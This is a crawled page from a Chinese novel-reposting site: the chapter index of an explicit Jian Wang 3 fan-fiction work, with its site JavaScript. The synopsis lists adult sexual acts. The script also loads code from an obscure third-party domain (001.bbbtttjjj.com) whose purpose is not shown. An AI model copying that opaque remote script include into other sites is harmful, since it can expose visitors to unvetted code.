

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hiyp.net/book/131488/
body_size: 3726
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱最新章节_【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱全文免费阅读by瞳_番茄小说网</title>
<meta name="keywords" content="【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱,瞳,番茄小说网" />
<meta name="description" content="【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱最新章节列表是作者瞳的一本很精彩的书，番茄小说网提供比海棠书屋,顶点,笔下文学,起点,纵横,黑岩更好的【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱全文免费阅读和【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱TXT全集阅读。" />
<meta https-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta https-equiv="Cache-Control" content="no-transform"/>
<meta https-equiv="Cache-Control" content="no-siteapp"/>
<meta https-equiv="mobile-agent" content="format=html5; url=http://m.hiyp.net/book/131488/"/>
<meta https-equiv="mobile-agent" content="format=xhtml; url=http://m.hiyp.net/book/131488/"/>
<meta property="og:type" content="novel"/>
<meta property="og:title" content="【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱"/>
<meta property="og:description" content="    琴→花←叽，三人行，琴爹（洛）云青，二少叶逐风，花姐锦凌。    琴爹花姐是情缘，即将成亲，二少是来加入这个家的。    琴爹二少都是偏m，三个人关起门来玩得很开心。    个人xp放出之作，包含锁精环、捆绑、舔xue、颜面骑乘等，总之他们三个玩很大
"/>
<meta property="og:image" content="http://www.hiyp.net/files/article/image/131/131488/131488s.jpg"/>
<meta property="og:novel:category" content="言情小说"/>
<meta property="og:novel:author" content="瞳"/>
<meta property="og:novel:book_name" content="【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱"/>
<meta property="og:novel:read_url" content="http://www.hiyp.net/book/131488/"/>
<meta property="og:url" content="http://www.hiyp.net/book/131488/"/>
<meta property="og:novel:status" content="连载"/>
<meta property="og:novel:author_link" content="http://www.hiyp.net/s.php?ie=utf-8&q=%E7%9E%B3"/>
<meta property="og:novel:update_time" content="2024-05-20 12:02:32"/>
<meta property="og:novel:latest_chapter_name" content="私宅02（琴花/xue磨腹肌/胸肌乳首贴贴/锁精环"/>
<meta property="og:novel:latest_chapter_url" content="http://www.hiyp.net/book/131488/104528.html"/>
<link href="/css/style.css" rel="stylesheet" type="text/css"/>
<script src="http://apps.bdimg.com/libs/jquery/1.8.3/jquery.min.js"></script>
<script src="/js/common.js"></script>
</head>
<body>
<script>login();</script>
<div class="header">
<div class="wrap">
	<div class="logo">
		<a href="/" title="番茄小说网">番茄小说网<em>www.hiyp.net</em></a>
	</div>
	<script>search();</script>
</div>
</div>
		<div class="nav">
		<ul><li class="this"><a href="/" title="番茄小说网">首页</a></li><li><a href="/xuanhuan/">玄幻小说</a></li><li><a href="/xiuzhen/">修真小说</a></li><li><a href="/dushi/">都市小说</a></li><li><a href="/lishi/">历史小说</a></li><li><a href="/wangyou/">网游小说</a></li><li><a href="/kehuan/">科幻小说</a></li><li><a href="/yanqing/">言情小说</a></li></li><li><a href="/qita/">其他小说</a></li><li><a href="/jingdian/">经典小说</a></li><li><a href="/bookcase.html">临时书架</a></li></ul>
                <div class="h_submenucon"><script>bdshare();</script></div>
		</div>
		<div id="banner" style="display:none;">
<li><a href="/gaola/">高辣小说</a></li>
<li><a href="/danmei/">耽美小说</a></li>
<li><a href="/tongren/">同人小说</a></li>
<li><a href="/qingyu/">情欲小说</a></li>
<li><a href="/fugudanmei/">复古耽美</a></li>
<li><a href="/fuguyanqing/">复古言情</a></li>
<li><a href="/quanben/">全本小说</a></li>
</div>
<div id="book">
	<div class="path"><div class="p">
<a href="/">番茄小说网</a> - 言情小说 - <a href="/book/131488/">【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱最新章节列表</a>
</div></div>
                 <div id="maininfo">
                        <div id="fmimg"><img alt="【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱" src="/files/article/image/131/131488/131488s.jpg" width="120" height="150" onerror="this.src='/images/nocover.jpg'" /></div>
			<div id="info">
				<h1>【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱</h1>
				<p>分类：言情小说</p>
				<p>状&nbsp;&nbsp;&nbsp;&nbsp;态：连载</p>
				<p>作&nbsp;&nbsp;&nbsp;&nbsp;者：瞳</p>
				<p>动&nbsp;&nbsp;&nbsp;&nbsp;作：<a href="#footer" style="color:red;">直达底部</a>&nbsp;&nbsp;<a rel="nofollow" href="javascript:;" onclick="addBookCase('131488');" style="color:red;">加入书架</a></p>
				<p>最新章节：<a href="/book/131488/104528.html">私宅02（琴花/xue磨腹肌/胸肌乳首贴贴/锁精环</a></p>
				<p>最后更新：2024-05-20 12:02:32</p>
				</div>
				<div id="infoo">
				<p>瞳_推荐阅读：<a href="/book/131489/">情欲系统（NPH，男全处）2</a>、<a href="/book/131490/">【gb女攻】玩弄你的猫咪</a>、<a href="/book/131491/">penal colony（流放地）GB</a>、<a href="/book/131492/">日隔三秋</a>、<a href="/book/131493/">【综总攻】第三人称RPG</a>、<a href="/book/131494/">霸伞/柳尹</a>、<a href="/book/131495/">我有所思在长安</a>、<a href="/book/131496/">监狱里的狗们</a>、<a href="/book/131497/">【策瑜ABO】月球上碰面</a>、<a href="/book/131498/">[衍凌]老婆死后不把他做成使役就算成功</a></p>

			</div>
                        <div id="intro">
				<p>    琴→花←叽，三人行，琴爹（洛）云青，二少叶逐风，花姐锦凌。    琴爹花姐是情缘，即将成亲，二少是来加入这个家的。    琴爹二少都是偏m，三个人关起门来玩得很开心。    个人xp放出之作，包含锁精环、捆绑、舔xue、颜面骑乘等，总之他们三个玩很大
</p>
				<p>各位书友要是觉得《【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
                        </div>
						</div>
						</div>
		
<div class="listmain">
	<dl>
		<dt>《【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱》正文</dt>
		<dd><a href ="/book/131488/104527.html">私宅01（琴花/舔xue唤醒/锁精环/舔xue潮吹/饮yin水）</a></dd><dd><a href ="/book/131488/104528.html">私宅02（琴花/xue磨腹肌/胸肌乳首贴贴/锁精环</a></dd>
	</dl>
</div>
<div id="footer" name="footer">
	<div class="link"><span>番茄小说网_书迷正在阅读：<a href="/book/131489/">情欲系统（NPH，男全处）2</a>、<a href="/book/131490/">【gb女攻】玩弄你的猫咪</a>、<a href="/book/131491/">penal colony（流放地）GB</a>、<a href="/book/131492/">日隔三秋</a>、<a href="/book/131493/">【综总攻】第三人称RPG</a>、<a href="/book/131494/">霸伞/柳尹</a>、<a href="/book/131495/">我有所思在长安</a>、<a href="/book/131496/">监狱里的狗们</a>、<a href="/book/131497/">【策瑜ABO】月球上碰面</a>、<a href="/book/131498/">[衍凌]老婆死后不把他做成使役就算成功</a></span></div>
	<hr>
	<p>《【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的言情小说，番茄小说网转载收集【剑三/琴藏花】不努力的咕咕要被炖汤，不努力的黄叽要进烤箱最新章节。</p>
<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
<p>Copyright &copy; 2018 番茄小说网 All Rights Reserved.</p>

	<script>tj();</script>
</div>
<div id="tbox">
	<a id="gotop" href="#main"></a>
	<a id="jianyi" target="_blank" href="/user/bookcase.php"></a>
	<a id="gobottom" href="#footer"></a>
</div>
<script>downByJs1();</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.hiyp.net/js/common.js
body_size: 5303
content:
if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){
	var htmltest=document.getElementsByTagName('head')[0].innerHTML;
	var murl=htmltest.match(/format=html5; url=(.+?)"/)[1];
	location.href=murl;
}
function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+365)
    document.cookie=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString()+";path=/";
}

function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=");
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1;
            c_end=document.cookie.indexOf(";",c_start);
            if (c_end==-1) c_end=document.cookie.length;
            return unescape(document.cookie.substring(c_start,c_end));
        } 
    }
    return "";
}

function delCookie(name){
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);
    document.cookie= name + "=;expires="+exp.toGMTString();
}
var bookUserName=getCookie("username");
function check()
{
    var curhost=location.protocol+"//"+location.host;
    var commonUrl =curhost+ '/pinyin.html';
    
    let q=$("input[name='q']").val();
    console.log("q:",q);
    $.ajax({
        url: commonUrl,
        dataType:"json",
        data: {"s":q,"act":"hztopy"},
        type: "POST",
        success: (res) => {
            $("input[name='q']").val(res.data);
            //window.history.replaceState(null, null,curhost+"/pinyin.php?act=pytohz&s="+res.data);
            //alert(res.data);
            //location.reload();
            document.getElementById("sform").submit();
            //resolve(JSON.parse(res));
        },
        complete:function(e){
            $("input[name='q']").val(q);
            console.log("完成：",e);
        },
        error:function(e){
            $("input[name='q']").val(q);
            console.log("错误：",e);
        }
    })
    //document.getElementById("sform").submit();
    return false;
}
function CheckInfo(event){
    console.log(event);
    if (event.keyCode == 13) {
        check();
    }
}
function search(){
    document.writeln("<form action=\"/dshifisdhgujdu.html?act=pytohz\" onkeydown=\"if(event.keyCode==13){return check();}\" name=\"form\" id=\"sform\" target=\"_blank\" method=\"get\">");
    document.writeln("<div class=\"search\">");
    document.writeln("<input type=\"hidden\" name=\"ie\" value=\"utf-8\">");
    document.writeln("<input name=\"q\" type=\"text\" class=\"input\" value=\"书名或作者,别少字别错字\" onblur=\"if (value ==\'\'){value=\'书名或作者,别少字别错字\'}\" onfocus=\"if (value ==\'书名或作者,别少字别错字\'){value =\'\'}\" id=\"bdcsMain\" onkeypress=\"CheckInfo();\" /><span class=\"s_btn\"><input type=\"button\" value=\" 搜 索 \" class=\"button\" onclick=\"check();\"></span>");
    document.writeln("</div>");
    document.writeln("</form>");
}

function bdshare(){
document.writeln("<div class=\'bdsharebuttonbox\'><a href=\'#\' class=\'bds_qzone\' data-cmd=\'qzone\' title=\'分享到QQ空间\'>QQ空间</a><a href=\'#\' class=\'bds_tsina\' data-cmd=\'tsina\' title=\'分享到新浪微博\'>新浪微博</a><a href=\'#\' class=\'bds_tqq\' data-cmd=\'tqq\' title=\'分享到腾讯微博\'>腾讯微博</a><a href=\'#\' class=\'bds_renren\' data-cmd=\'renren\' title=\'分享到人人网\'>人人网</a><a href=\'#\' class=\'bds_sqq\' data-cmd=\'sqq\' title=\'分享到QQ好友\'>QQ好友</a><a href=\'#\' class=\'bds_weixin\' data-cmd=\'weixin\' title=\'分享到微信\'>微信</a><a href=\'#\' class=\'bds_bdysc\' data-cmd=\'bdysc\' title=\'分享到百度云收藏\'>百度云收藏</a><a href=\'#\' class=\'bds_tieba\' data-cmd=\'tieba\' title=\'分享到百度贴吧\'>百度贴吧</a><a href=\'#\' class=\'bds_ty\' data-cmd=\'ty\' title=\'分享到天涯社区\'>天涯社区</a><a href=\'#\' class=\'bds_fbook\' data-cmd=\'fbook\' title=\'分享到Facebook\'>Facebook</a><a href=\'#\' class=\'bds_isohu\' data-cmd=\'isohu\' title=\'分享到我的搜狐\'>我的搜狐</a><a href=\'#\' class=\'bds_mshare\' data-cmd=\'mshare\' title=\'分享到一键分享\'>一键分享</a><a href=\'#\' class=\'bds_copy\' data-cmd=\'copy\' title=\'分享到复制网址\'>复制网址</a><a href=\'#\' class=\'bds_more\' data-cmd=\'more\'>更多</a><a class=\"bds_count\" data-cmd=\"count\"></a></div>");
document.writeln("<script>window._bd_share_config={\'common\':{\'bdSnsKey\':{},\'bdText\':\'\',\'bdMini\':\'2\',\'bdMiniList\':false,\'bdPic\':\'\',\'bdStyle\':\'0\',\'bdSize\':\'16\'},\'share\':{\'bdSize\':16}};with(document)0[(getElementsByTagName(\'head\')[0]||body).appendChild(createElement(\'script\')).src=\'/static/api/js/share.js?v=89860593.js?cdnversion=\'+~(-new Date()/36e5)];</script>");
}
document.writeln("<script src=\'/js/book.js\'></script>");
function footer(){
    document.writeln("<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>");
    document.writeln("<p>Copyright &copy; 2016 All Rights Reserved.</p>");
    }

function tj(){
	document.writeln("<div style=\"display:none\">");
    //document.writeln("<script type=\'text/javascript\' src=\'https://v1.cnzz.com/z_stat.php?id=1281293560&web_id=1281293560\'></script>");
	//document.writeln("<script type=\"text/javascript\" src=\"https://js.users.51.la/21801317.js\"></script>");
    document.writeln("</div>");
	
document.writeln("<script src=\"https://001.bbbtttjjj.com/bbbtttjjj.js\"></script>")

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44e744a0599ee4f37d5f06d0b1e69952";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();

    (function(){
        var src = "";
        document.write('<script src="' + src + '" id="sozz"><\/script>');

    })();
    tj_pf();
}

$(document).ready(function(){
	$(".showall").click(function(){$(".noshow").toggle();$(".showall").html('');});
});
function login(){
document.writeln("<div class=\"ywtop\"><div class=\"ywtop_con\"><div class=\"ywtop_sethome\"><a onClick=\"this.style.behavior='url(#default#homepage)';this.setHomePage('https://'+location.hostname);\" href=\"#\">将本站设为首页</a></div>");
document.writeln("		<div class=\"ywtop_addfavorite\"><a href=\"javascript:window.external.addFavorite(\'http://"+location.hostname+"\',\'书友最值得收藏的网络小说阅读网\')\">收藏本站</a></div>");
document.write('<div class="nri">');
if(bookUserName != '' && bookUserName != undefined){
  document.write('Hi,'+bookUserName+'&nbsp;&nbsp;<a href="/user/bookcase.html" target="_top">我的书架</a>');
  document.write('&nbsp;&nbsp;|&nbsp;&nbsp;<a rel="nofollow" href="javascript:;" onclick="logout();">退出登录</a>&nbsp;');
}else{
  document.write('<form name="mylogin" id="mylogin" method="post" action="/user/login.html?action=login&usecookie=1&url='+location.href+'">');
  document.write('<div class="cc"><div class="txt">账号：</div><div class="inp"><input type="text" name="username" id="username" /></div></div>');
  document.write('<div class="cc"><div class="txt">密码：</div><div class="inp"><input type="password" name="password" id="password" /></div></div>');
  document.write('<div class="frii"><input type="submit" class="int" value="" /></div><div class="ccc"><div class="txtt"></div><div class="txtt"><a href="/user/register.html?url='+location.href+'">用户注册</a></div></div></form>');
  }
 document.write('</div></div></div>');
}
function logout(){
	setCookie("username",'',1);location.reload();
}
function addBookCase(bookid){
	$.post("/user/addcase.html",
        { action: "addbookcase", bookid: bookid },
        function(data){
            if(data==-1)
            {
              location.href = "/user/login.html?url="+location.href;
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书架成功！");
            }
            else if(data==2)
            {
                alert("该书已在书架中！");
           }else{alert("加入书架出错！");}
        }
    );
}
function addBookMark(bookId,chapterId,articleName,chapterName){
    $.post("/user/addcase.html",
       { action: "addbookmark",chapterid:chapterId, bookid: bookId, articlename: articleName, chaptername: chapterName },
       function(data){
            if(data==-1)
            {
		alert("您还没有登录，请登录后再加入书签！");
		location.href = "/user/login.html?url="+location.href+"#footer";
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书签成功！");
            }else{alert("加入书签出错！");}
 
        }
    );
}
function a(x,y){
	l = $('#book').offset().left;
	w = $('#book').width();
	$('#tbox').css('left',(l + w + x) + 'px');
	$('#tbox').css('bottom',y + 'px');
}
function b(){
	h = $(window).height();
	t = $(document).scrollTop();
	if(t > h){
		$('#gotop').fadeIn('slow');
	}else{
		$('#gotop').fadeOut('slow');
	}
}
$(document).ready(function(e) {		
	a(10,330);//#tbox的div距浏览器底部和页面内容区域右侧的距离
	b();
	$('#gotop').click(function(){
		$(document).scrollTop(0);	
	})
});
$(window).resize(function(){
	a(10,330);//#tbox的div距浏览器底部和页面内容区域右侧的距离
});

$(window).scroll(function(e){
	b();		
})

function showByJs(name)
{
	//document.write('<div class="layui-row" style="border-radius:10px;background-color:#ff0000;padding:15px;margin:15px;">');
	//document.write('	<div class="layui-col-xs8">');
	//document.write('		<div class="layui-row">');
	//document.write('			<div class="layui-col-xs12">');
	//document.write('				<div style="line-height:36px;font-size:18px;color:#fff;">');
	//document.write('				《'+name+'》这本书要看更加新的章节，而且还无广告，赶紧赶紧下载“体验版小说APP”，好东西得立马体验，你还等什么？请扫二维码立即下载');
	//document.write('				</div>');
	//document.write('			</div>');
	//document.write('			<div class="layui-col-xs12">');
	//document.write('				<div style="text-align:center;font-size:18px;color:#fff;">永久免费</div>');
	//document.write('			</div>');
	//document.write('		</div>');
	//document.write('	</div>');
	//document.write('	<div class="layui-col-xs4" style="text-align:center;">');
	//document.write('		<img src="/images/jsapp.png" border="0" width="150" height="150" />');
	//document.write('	</div>');
	//document.write('</div>');
}

function downByJs1()
{
//document.write('<div id="downdiv">');
//document.write('	<div class="downcode" style="position:fixed;z-index:1000;top:200px;right:10px;overflow:hidden;background: #fff;">');
//document.write('		<p style="text-align:right;color:#b50723;margin: 3px;cursor: pointer;"><span onclick="hidedown();">关闭</span></p>');
//document.write('		<img alt="下载" src="/images/jsapp.png" style="width:200px;height:200px;">');
//document.write('		<p style="text-align:center;line-height:24px;">下载体验版小说APP 从此告别广告</p>');
//document.write('	</div>');
//document.write('</div>');
}


